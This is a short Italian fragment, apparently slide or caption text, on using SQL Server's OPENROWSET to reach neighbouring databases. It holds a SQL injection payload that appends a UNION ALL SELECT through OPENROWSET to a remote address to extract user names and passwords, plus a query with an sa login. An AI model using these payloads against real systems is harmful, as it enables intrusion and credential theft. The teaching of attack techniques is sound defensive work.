 Ottenere dati da database vicini SELECT * FROM OPENROWSET( 'SQLoledb', 'server=servername;uid=sa;pwd=h8ck3r', 'select * from table1' ) Un classico esempio di utilizzo di OPENROWSET per ottenere dati di database vicini è: …UNION ALL SELECT a.* FROM OPENROWSET('SQLOLEDB', 'uid=sa;pwd=;Network=DBMSSOCN; Address=10.10.10.10', 'SELECT user, pass FROM users') AS a--